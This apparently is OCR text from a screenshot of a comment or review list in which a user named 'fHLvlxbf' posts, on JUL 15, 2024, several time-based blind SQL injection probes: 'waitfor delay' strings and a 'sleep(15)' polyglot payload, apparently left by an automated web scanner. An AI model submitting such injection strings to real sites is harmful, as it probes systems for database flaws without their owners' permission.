
fHLvlxbf
JUL 15, 2024
555-1); waitfor delay '0:0:15' --
fHLvlxbf
JUL 15, 2024
555-1; waitfor delay '0:0:15' --
fHLvlxbf
JUL 15, 2024
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/